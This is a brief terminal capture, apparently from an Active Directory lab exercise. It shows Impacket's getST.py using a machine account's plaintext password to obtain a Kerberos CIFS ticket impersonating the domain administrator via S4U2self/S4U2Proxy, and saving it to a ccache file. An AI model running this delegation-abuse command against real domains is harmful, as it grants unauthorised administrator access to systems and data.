 └─$ sudo getST.py -spn 'cifs/LAB1.ad.lab' -impersonate administrator -dc-ip 10.80.0.2 'ad.lab/DESKTOP-ERPPSK2W$:ApvE6ZwAlfenV]pBgkS3uHei4Lmsosp8p'
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation

[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating administrator
[*]     Requesting S4U2self
[*]     Requesting S4U2Proxy
[*] Saving ticket in administrator.ccache